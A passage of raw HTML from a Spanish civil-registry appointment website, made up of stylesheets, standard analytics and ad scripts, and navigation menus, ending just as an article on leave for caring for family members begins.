.has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style><style>.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label::before,.wpcf7-list-item-label::after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type="file"]{cursor:pointer}.wpcf7 input[type="file"]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type="url"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}.wpcf7-reflection>output[hidden]{display:none}</style><style>#header{box-shadow:var(--w-shadow);left:0;position:sticky;right:0;top:0;z-index:102}body.admin-bar #header{top:32px}@media screen and (min-width:860px){body .table-of-contents{top:72px}body.admin-bar .table-of-contents{top:104px}}@media screen and (max-width:782px){body.admin-bar #header{top:0}}@media screen and (max-width:540px){.subheader{height:89vh;overflow:scroll}}</style><style>.comments-area{padding:1em}.comments-area label{color:#333;display:block;margin-bottom:.3em}.comments-area textarea{max-width:100%;width:100%}.comments-area .children{border-left:1px dashed #bbb;margin:0;padding-left:1em}.comments-title{font-size:1.5em;font-weight:600;margin:0}.comment-author>*{vertical-align:middle}.comment-author .says{display:none}.comment-author time{color:#666;font-size:.9em}.comment-respond{margin-top:1em;padding-top:1em}.comment-respond .cookies input{display:block;float:left}.comment-respond .cookies label{display:block;line-height:1.2;margin:0;width:auto}.comment-notes{font-size:.95em}.comment-body{border-bottom:1px solid #bbb;padding:1em 0 .7em}.comment-meta{align-items:center;display:flex;font-size:.85em;justify-content:space-between}.comment-content{font-size:.9em}.comment-reply-link{font-size:.85em}#cancel-comment-reply-link{display:none}</style><style>article h1.has-background,article h2.has-background,article h3.has-background,article h4.has-background,article h5.has-background,article h6.has-background{padding:.6em .85em}article .as-h2,article h2{background:var(--w-h2-bg-color);color:var(--w-h2-text-color);font-weight:600;padding:.6em .85em}article .as-h3,article h3{border-bottom:1px solid var(--w-h3-text-color);color:var(--w-h3-text-color);padding-bottom:5px}article h3.has-background{border-bottom:none!important;padding-bottom:0!important}article .is-style-underline{background:transparent;border-bottom:1px solid hsla(0,0%,40%,.47);color:var(--w-color-secondary);font-weight:600;margin-bottom:1em;padding-bottom:.3em;text-align:center}article li,article p{word-wrap:break-word;-webkit-hyphens:auto;hyphens:auto;overflow-wrap:break-word}article ul li{list-style:disc}article ol li{list-style:decimal}article ol,article ul{margin:0 0 20px 15px;padding-left:1em}article ol li,article ul li{padding-bottom:.5em}article ol li:last-child,article ul li:last-child{padding-bottom:0}article pre{margin:0 0 20px}article header{text-align:center}article .cluster{margin-bottom:1em}body.h3-underline-disabled .as-h3,body.h3-underline-disabled h3{border-bottom:none;padding-bottom:0}body:not(.h2-background-disabled) .as-h2,body:not(.h2-background-disabled) h2{text-align:center}body.h2-background-disabled .as-h2,body.h2-background-disabled h2{background:none}body.h2-background-disabled .as-h2:not(.has-background),body.h2-background-disabled h2:not(.has-background){padding:0}body .content>:last-child{margin-bottom:0}body .content>:first-child,body .content>link:first-child+*{margin-top:0}body.white-background main article>.content{background:#fff;border-radius:var(--w-radius);box-shadow:var(--w-shadow-bordered);padding:1.5em}article .content .thumbnail{margin:0 -1em 20px 0;text-align:center}article .content .thumbnail+*{margin-top:0}body,html{overflow-x:var(--w-overflow-x,initial)}body.white-background article .content{margin-left:-1em;margin-right:-1em}body.white-background article .content .thumbnail{margin:-1.5em -1.5em 20px}body.white-background article .content .thumbnail img{border-bottom-left-radius:0;border-bottom-right-radius:0}body:not(.has-sidebar) .main-section article .alignfull{margin-left:calc(-50vw + 50%);margin-right:calc(-50vw + 50%);max-width:100vw;width:auto}.bottom-author-box .author-box{border:1px solid #bbb;border-radius:var(--w-radius);margin:0;padding:1em;text-align:center}.related-posts{margin-top:10px}.related-posts>.as-h2{background:var(--w-h2-bg-color);color:var(--w-h2-text-color);font-weight:600;padding:.6em .85em;text-align:center}@media screen and (min-width:540px){body.white-background article .content{margin-left:auto;margin-right:auto}article .content .thumbnail{margin:0 auto 20px}}</style><style id='wasabi-vars-inline-css' type='text/css'>
:root{--w-section-max-width:69rem;--w-color-main:#36404e;--w-color-secondary:#f9da46;--w-color-text:#444444;--w-color-bg:#ffffff;--w-color-link:#36404e;--w-subheader-text-color:#333;--w-subheader-bg-color:#f2ef52;--w-subheader-link-color:#a81418;--w-subheader-secondary-bg-color:#f8f9f9;--w-breadcrumb-link-color:#333333;--w-breadcrumb-text-color:#333333;--w-footer-text-color:#bbbbbb;--w-footer-bg-color:#333333;--w-footer-border-color:#333333;--w-footer-title-color:#bbbbbb;--w-footer-link-color:#bbbbbb;--w-header-text-color:#36404e;--w-header-bg-color:#f9da46;--w-header-border-color:#36404e;--w-h1-font-size:1.7em;--w-h1-text-color:#36404e;--w-h2-font-size:1.2em;--w-h2-text-color:#36404e;--w-h2-bg-color:#f9da46;--w-h3-font-size:1.17em;--w-h3-text-color:#444444;--w-h4-font-size:1em;--w-h5-font-size:0.83em;--w-h6-font-size:0.67em}
</style> <script type="rocketlazyloadscript">
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'G-XNCH3CM3HV', 'auto');
			ga('require', 'displayfeatures');
			ga('send', 'pageview');
		</script>  <script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-XNCH3CM3HV"></script> <script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XNCH3CM3HV');
</script> <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5583159595571937"
     crossorigin="anonymous"></script> 
<style>@font-face{font-family:"ABHFontAwesomeBrands";font-style:normal;font-weight:900;font-display:block;src:url(/wp-content/plugins/starbox/themes/fonts/fa-brands-400.woff2?rnd=12)format("woff2"),url(/wp-content/plugins/starbox/themes/fonts/fa-brands-400.ttf?rnd=12)format("truetype")}@font-face{font-family:"ABHFontAwesome";font-style:normal;font-weight:900;font-display:block;src:url(/wp-content/plugins/starbox/themes/fonts/fa-solid-900.woff2?rnd=12)format("woff2"),url(/wp-content/plugins/starbox/themes/fonts/fa-solid-900.ttf?rnd=12)format("truetype")}.abh_tab_content .abh_text .abh_name,section.abh_tab{padding:0!important;margin:0!important}.abh_box,.abh_tabs{width:100%!important}.abh_box{clear:both!important;position:relative!important;padding:25px 0!important}.abh_tabs{list-style:none!important;padding:5px 0 1px!important;margin:0!important;font:13px arial!important;border-bottom:1px solid #ccc!important}.abh_tab_content .abh_text ul,.abh_tabs li{list-style:none!important;padding:0!important}.abh_tabs li{display:inline!important;margin:0!important}.abh_tabs li:after,.abh_tabs li:before{content:""!important;padding:0!important;margin:0!important}.abh_tab_content .abh_tab,.abh_tabs li i{display:none}.abh_tabs li a,.abh_tabs li a:hover{padding:4px 10px 5px!important;box-shadow:none!important;-webkit-box-shadow:none!important}.abh_tabs li a{background-color:transparent!important;border:0 solid #ccc!important;text-decoration:none!important;border-bottom:none!important;outline:0!important;font-size:100%!important;line-height:23px!important}.abh_tabs li a:hover{background-color:#ddd!important}.abh_tabs li a,.abh_tabs li.abh_active a{color:#333!important}.abh_tabs li.abh_active a,.abh_tabs li.abh_active a:hover{background-color:#eee!important;padding:4px 10px 5px!important;border-bottom:none!important;box-shadow:none!important;-webkit-box-shadow:none!important}.abh_tabs li a.icon_accept:hover{padding-left:24px!important}.abh_tabs_content_container{border:2px solid #ccc!important;border-top:none!important;padding:10px!important;width:400px!important}.abh_tab_content{padding:20px 12px!important;min-height:80px!important;overflow:hidden!important;border-bottom:1px solid #ccc!important}.abh_tab_content .abh_image{display:block;float:left!important;width:80px!important;margin-top:10px!important}.abh_tab_content .abh_image img{max-width:80px!important;height:auto;box-shadow:0 1px 4px rgba(0,0,0,.2)!important;overflow:hidden!important;-webkit-border-radius:50% 50% 50% 50%!important;-moz-border-radius:50% 50% 50% 50%!important;border-radius:50% 50% 50% 50%!important}.abh_tab_content .abh_image a{border:0!important;box-shadow:0 1px 4px rgba(0,0,0,.2)!important;-webkit-box-shadow:none!important}.abh_tab_content .abh_text{margin-left:96px!important;font-size:100%!important;line-height:1.5!important}.abh_tab_content .abh_text .abh_name{font-size:20px!important;clear:none!important;font-weight:700!important;text-align:left!important;line-height:20px!important}.abh_tab_content .abh_text .fn{text-transform:capitalize!important;clear:none!important;font-size:18px!important;line-height:24px!important;margin:0!important;padding:0!important;border:0!important}.abh_tab_content .abh_text a{font-size:100%!important;text-decoration:none!important;box-shadow:none!important;-webkit-box-shadow:none!important}.abh_tab_content .abh_text .abh_job{line-height:20px!important;font-size:100%!important}.abh_tab_content .abh_text .abh_job span{vertical-align:top!important;font-size:13px!important;background-image:none!important;padding:0!important;margin:0!important}.abh_tab_content .abh_text .abh_description{position:static!important;padding-top:6px!important;font-size:14px!important;width:100%!important}.abh_tab_content .abh_text .abh_allposts{font-size:11px!important;vertical-align:middle!important}.abh_tab_content .abh_text ul{margin:5px 0 0 15px!important}.abh_tab_content .abh_text ul li,.abh_tab_content .abh_text ul li span{font-size:13px!important;line-height:20px!important;margin:0!important}.abh_tab_content .abh_social{display:block;float:right!important;line-height:1px!important;padding:0!important;margin:3px 0 0!important;text-align:right!important}.abh_tab_content .abh_social div{width:140px!important;margin:0 0 0 auto!important}.abh_tab_content .abh_social a{display:inline-block;font-family:"ABHFontAwesomeBrands",sans-serif;width:24px!important;height:24px!important;margin:1px!important;padding:0!important;opacity:.5!important;transition:opacity .2s!important;text-decoration:none!important;-moz-transition:opacity .2s!important;-webkit-transition:opacity .2s!important;-o-transition:opacity .2s!important;border-radius:5px!important;-webkit-border-radius:5px!important;-moz-border-radius:5px!important;font-style:normal;font-size:20px!important;line-height:25px;text-rendering:auto;text-align:center}.abh_tab_content .abh_social a:hover{opacity:1!important}.abh_tab_content .abh_social a.abh_facebook:before{content:""}.abh_tab_content .abh_social a.abh_flickr:before{content:""}.abh_tab_content .abh_social a.abh_google:before{content:""}.abh_tab_content .abh_social a.abh_instagram:before{content:""}.abh_tab_content .abh_social a.abh_linkedin:before{content:""}.abh_tab_content .abh_social a.abh_pinterest:before{content:""}.abh_tab_content .abh_social a.abh_tumblr:before{content:""}.abh_tab_content .abh_social a.abh_twitter:before{content:""}.abh_tab_content .abh_social a.abh_vimeo:before{content:""}.abh_tab_content .abh_social a.abh_youtube:before{content:""}.abh_tab_content .abh_social a.abh_email:before{font-family:"ABHFontAwesome",sans-serif;content:""}.abh_box .vcard{background:0 0!important;font-size:100%!important;border:0!important}.abh_box .abh_pwb a{position:absolute!important;text-decoration:none!important;font-size:9px!important;color:#999!important;right:0!important;bottom:5px!important;box-shadow:none!important;-webkit-box-shadow:none!important}@media only screen and (max-width:860px){.abh_social,.abh_tab_content .abh_image{margin-right:10px}.abh_tab_content .abh_text{text-align:justify;margin-left:0!important}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-content/plugins/starbox/themes/business/js/frontend.min.js?ver=3.5.3" id="9e58aca7cc-js"></script> <style>#author-bio-box,#authorarea,#cab-author,#entry-author-info,#post-author,.article-author,.author-bio,.author-box,.author-info,.author-wrap,.autore,.card-profile{display:none}</style><meta
name="theme-color" content="#36404e"><script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://citaregistrocivil.com.es/",
                "name": "Cita Previa Registro Civil"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://citaregistrocivil.com.es/tramites/",
                "name": "tramites"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://citaregistrocivil.com.es/excedencia-cuidado-familiares-todo-lo-que-necesitas-saber/",
                "name": "Excedencia cuidado familiares: todo lo que necesitas saber"
            }
        }
    ]
}</script><script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "name": "Cita Previa Registro Civil",
    "url": "https://citaregistrocivil.com.es/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://citaregistrocivil.com.es/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script> <script type="rocketlazyloadscript" async
            src="https://www.googletagmanager.com/gtag/js?id=G-XNCH3CM3HV"></script> <script type="rocketlazyloadscript">
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
                gtag('config', 'G-XNCH3CM3HV', { 'anonymize_ip': true });
            </script> <link
rel="icon" href="https://citaregistrocivil.com.es/wp-content/uploads/2022/08/cropped-pngegg-18-32x32.png" sizes="32x32" /><link
rel="icon" href="https://citaregistrocivil.com.es/wp-content/uploads/2022/08/cropped-pngegg-18-192x192.png" sizes="192x192" /><link
rel="apple-touch-icon" href="https://citaregistrocivil.com.es/wp-content/uploads/2022/08/cropped-pngegg-18-180x180.png" /><meta
name="msapplication-TileImage" content="https://citaregistrocivil.com.es/wp-content/uploads/2022/08/cropped-pngegg-18-270x270.png" /><style type="text/css" id="wp-custom-css">
			article p a, article li a, .content p a, .content li a {
	border-bottom: 2px solid #00436d;
}
.categories-grid a, .table-of-contents li a {
	border-bottom: none !important;
}
article .categories-grid ul {
    background-color: #fff;
    padding: 15px;
    box-shadow: 1px 1px 2px #bfbfbf;
    border-radius: 5px;
}
		</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body
data-rsssl=1 class="wp-singular post-template-default single single-post postid-1828 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-wasabi" ><div
id="page" class="site"><header
id="header" class=" has-primary-menu exclusive-primary-menu has-search"><div
class="top-bar"><div
class="section main">
<button
id="js-subheader-menu-opener"
aria-label="Open menu">
<svg
class="open main-color" viewBox="0 0 512 512"><path
d="M491 235H21a21 21 0 1 0 0 42h470a21 21 0 1 0 0-42zM491 78H21a21 21 0 0 0 0 42h470a21 21 0 1 0 0-42zM491 392H21a21 21 0 1 0 0 42h470a21 21 0 1 0 0-42z"></path></svg><svg
class="close main-color" viewBox="0 0 512 512"><path
d="M282.67 254.89L428.06 109.5c7.34-7.34 7.34-17.62 0-24.97-5.87-7.34-17.62-7.34-24.97 0L257.7 229.93 110.84 83.05c-7.34-7.34-17.62-7.34-24.96 0-7.35 5.88-7.35 17.63 0 24.97l146.86 146.86L85.88 400.28a18.61 18.61 0 0 0 0 26.43c5.87 5.88 17.62 5.88 24.96 0L257.7 279.85l145.4 145.4a18.61 18.61 0 0 0 26.43 0c5.87-5.88 5.87-17.63 0-24.97z"></path></svg></button><div
class="logo-container">
<a
href="https://citaregistrocivil.com.es/" rel="home">
<img
width="874" height="159" src="https://citaregistrocivil.com.es/wp-content/uploads/2022/08/cropped-floresexoticas.es-20.png" alt="Cita Previa Registro Civil" data-no-lazy="true">        </a></div><div
class="right"><nav
class="top-menu primary-menu"><ul
id="menu-menu-principal" class="menu"><li
id="menu-item-1563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1563"><a
href="https://citaregistrocivil.com.es/">INICIO</a></li><li
id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-905"><a
href="https://citaregistrocivil.com.es/">Pedir Cita Previa</a></li><li
id="menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a
href="https://citaregistrocivil.com.es/anular-cita-previa-en-el-registro-civil/">Anular Cita Previa</a></li><li
id="menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a
href="https://citaregistrocivil.com.es/consultar-cita-previa-en-el-registro-civil/">Consultar Cita Previa</a></li><li
id="menu-item-1008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1008"><a
href="#">Trámites</a><ul
class="sub-menu"><li
id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1009"><a
href="https://citaregistrocivil.com.es/certificado-de-nacimiento/">Certificado de Nacimiento</a></li><li
id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1146"><a
href="https://citaregistrocivil.com.es/certificado-de-matrimonio/">Certificado de Matrimonio</a></li><li
id="menu-item-1476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1476"><a
href="https://citaregistrocivil.com.es/guia-practica-como-obtener-un-certificado-de-defuncion-en-espana/">Certificado de Defunción</a></li><li
id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1528"><a
href="https://citaregistrocivil.com.es/como-solicitar-cambio-de-nombre-y-apellidos-en-espana-todo-lo-que-necesitas-saber/">Cambio de Nombre y Apellidos</a></li><li
id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1529"><a
href="https://citaregistrocivil.com.es/reclamacion-de-filiacion-que-es-y-por-que-es-importante/">Reclamación de filiación</a></li></ul></li><li
id="menu-item-1530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1530"><a
href="#">Oficinas</a><ul
class="sub-menu"><li
id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1531"><a
href="https://citaregistrocivil.com.es/madrid/">Madrid:</a></li><li
id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1532"><a
href="https://citaregistrocivil.com.es/barcelona/">Barcelona</a></li><li
id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1533"><a
href="https://citaregistrocivil.com.es/valencia/">Valencia</a></li><li
id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1534"><a
href="https://citaregistrocivil.com.es/sevilla/">Sevilla</a></li><li
id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1535"><a
href="https://citaregistrocivil.com.es/zaragoza/">Zaragoza</a></li><li
id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1536"><a
href="https://citaregistrocivil.com.es/malaga/">Málaga</a></li><li
id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1537"><a
href="https://citaregistrocivil.com.es/murcia/">Murcia</a></li><li
id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1538"><a
href="https://citaregistrocivil.com.es/granada/">Granada</a></li><li
id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1539"><a
href="https://citaregistrocivil.com.es/cordoba/">Córdoba</a></li><li
id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1540"><a
href="https://citaregistrocivil.com.es/valladolid/">Valladolid</a></li><li
id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1541"><a
href="https://citaregistrocivil.com.es/asturias/">Asturias</a></li><li
id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1542"><a
href="https://citaregistrocivil.com.es/a-coruna/">A Coruña</a></li><li
id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1543"><a
href="https://citaregistrocivil.com.es/tarragona/">Tarragona</a></li><li
id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1544"><a
href="https://citaregistrocivil.com.es/lleida/">Lleida</a></li></ul></li><li
id="menu-item-1564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1564"><a
href="https://citaregistrocivil.com.es/contacto/">Contacto</a></li></ul></nav><div
class="js-search"><form
role="search" method="get" class="search-form" action="https://citaregistrocivil.com.es/">
<input
required type="search" class="search-field" name="s"
placeholder="¿Qué es lo que buscas?"></form>
<button
id="js-subheader-search-opener"
aria-label="Open search">
<svg
class="open main-color" viewBox="0 0 57 57"><path
d="M55.1 51.9L41.6 37.8A23 23 0 0 0 24 0a23 23 0 1 0 13.2 41.8L50.8 56a3 3 0 0 0 4.3.1 3 3 0 0 0 0-4.2zM24 6a17 17 0 1 1 0 34 17 17 0 0 1 0-34z"></path></svg><svg
class="close main-color" viewBox="0 0 512 512"><path
d="M282.67 254.89L428.06 109.5c7.34-7.34 7.34-17.62 0-24.97-5.87-7.34-17.62-7.34-24.97 0L257.7 229.93 110.84 83.05c-7.34-7.34-17.62-7.34-24.96 0-7.35 5.88-7.35 17.63 0 24.97l146.86 146.86L85.88 400.28a18.61 18.61 0 0 0 0 26.43c5.87 5.88 17.62 5.88 24.96 0L257.7 279.85l145.4 145.4a18.61 18.61 0 0 0 26.43 0c5.87-5.88 5.87-17.63 0-24.97z"></path></svg></button></div></div></div></div><div
id="js-subheader" class="subheader section"><form
role="search" method="get" class="search-form" action="https://citaregistrocivil.com.es/">
<input
required type="search" class="search-field" name="s"
placeholder="¿Qué es lo que buscas?"></form><nav
class="primary-menu"><ul
id="menu-menu-principal-1" class="grid-cols-4"><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1563"><a
href="https://citaregistrocivil.com.es/">INICIO</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-905"><a
href="https://citaregistrocivil.com.es/">Pedir Cita Previa</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a
href="https://citaregistrocivil.com.es/anular-cita-previa-en-el-registro-civil/">Anular Cita Previa</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a
href="https://citaregistrocivil.com.es/consultar-cita-previa-en-el-registro-civil/">Consultar Cita Previa</a></li><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1008"><a
href="#">Trámites</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1009"><a
href="https://citaregistrocivil.com.es/certificado-de-nacimiento/">Certificado de Nacimiento</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1146"><a
href="https://citaregistrocivil.com.es/certificado-de-matrimonio/">Certificado de Matrimonio</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1476"><a
href="https://citaregistrocivil.com.es/guia-practica-como-obtener-un-certificado-de-defuncion-en-espana/">Certificado de Defunción</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1528"><a
href="https://citaregistrocivil.com.es/como-solicitar-cambio-de-nombre-y-apellidos-en-espana-todo-lo-que-necesitas-saber/">Cambio de Nombre y Apellidos</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1529"><a
href="https://citaregistrocivil.com.es/reclamacion-de-filiacion-que-es-y-por-que-es-importante/">Reclamación de filiación</a></li></ul></li><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1530"><a
href="#">Oficinas</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1531"><a
href="https://citaregistrocivil.com.es/madrid/">Madrid:</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1532"><a
href="https://citaregistrocivil.com.es/barcelona/">Barcelona</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1533"><a
href="https://citaregistrocivil.com.es/valencia/">Valencia</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1534"><a
href="https://citaregistrocivil.com.es/sevilla/">Sevilla</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1535"><a
href="https://citaregistrocivil.com.es/zaragoza/">Zaragoza</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1536"><a
href="https://citaregistrocivil.com.es/malaga/">Málaga</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1537"><a
href="https://citaregistrocivil.com.es/murcia/">Murcia</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1538"><a
href="https://citaregistrocivil.com.es/granada/">Granada</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1539"><a
href="https://citaregistrocivil.com.es/cordoba/">Córdoba</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1540"><a
href="https://citaregistrocivil.com.es/valladolid/">Valladolid</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1541"><a
href="https://citaregistrocivil.com.es/asturias/">Asturias</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1542"><a
href="https://citaregistrocivil.com.es/a-coruna/">A Coruña</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1543"><a
href="https://citaregistrocivil.com.es/tarragona/">Tarragona</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1544"><a
href="https://citaregistrocivil.com.es/lleida/">Lleida</a></li></ul></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1564"><a
href="https://citaregistrocivil.com.es/contacto/">Contacto</a></li></ul></nav></div></header><main><div
class="main-section section"><article><header
class="heading"><ul
id="breadcrumbs"><li><a
href="https://citaregistrocivil.com.es/">Cita Previa Registro Civil</a></li><li><a
href="https://citaregistrocivil.com.es/tramites/">tramites</a></li><li
class="breadcrumb_last">Excedencia cuidado familiares: todo lo que necesitas saber</li></ul><h1>Excedencia cuidado familiares: todo lo que necesitas saber</h1></header><div
class="content"><p><iframe
